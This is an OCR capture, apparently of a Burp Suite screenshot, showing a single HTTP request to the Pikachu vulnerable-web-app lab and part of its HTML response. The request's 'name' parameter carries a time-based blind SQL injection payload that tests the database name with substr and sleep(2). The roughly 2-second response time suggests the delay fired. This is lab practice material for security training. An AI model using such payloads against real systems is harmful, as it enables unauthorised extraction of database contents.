 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 GET /vul/sqli/sqli_blind_t.php?name=
lili'+and+if(substr((select+database()),1,1)%3d'p',sleep(2),null)%3b%23&submit=
%E6%9F%A5%E8%AF%A2 HTTP/1.1
2 Host: 192.168.245.128
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.5481.178 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.245.128/vul/sqli/sqli_blind_t.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=h9ul4a18jmnkk33d9aqpv5k705
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 08 Jul 2024 11:28:59 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 33646
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
16 <meta charset="utf-8" />
17 <title>
Get the pikachu
</title>
18
19 <meta name="description" content="overview &amp; stats" />
20 <meta name="viewport" content="width=device-width, initial-scale=1.0,
maximum-scale=1.0" />
21
22 <!-- bootstrap & fontawesome -->
23 <link rel="stylesheet" href="../../assets/css/bootstrap.min.css" / >
24 <link rel="stylesheet" href="
../../assets/font-awesome/4.5.0/css/font-awesome.min.css" />
25
26 <!-- page specific plugin styles -->
27
28 <!-- text fonts -->
29 <link rel="stylesheet" href="../../assets/css/fonts.googleapis.com.css" />
30
31 <!-- ace styles -->
32 <link rel="stylesheet" href="../../assets/css/ace.min.css" class="
ace-main-stylesheet" id="main-ace-style" />
33
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 9
Done
33,948 bytes | 2,062 millis